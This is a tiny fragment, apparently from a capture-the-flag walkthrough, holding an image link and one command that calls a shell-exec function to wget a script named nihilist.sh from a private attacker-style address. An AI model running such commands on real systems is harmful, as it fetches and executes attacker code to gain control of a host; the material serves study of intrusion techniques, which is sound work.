 call SHELLEXEC('wget http://10.10.14.24:8999/nihilist.sh')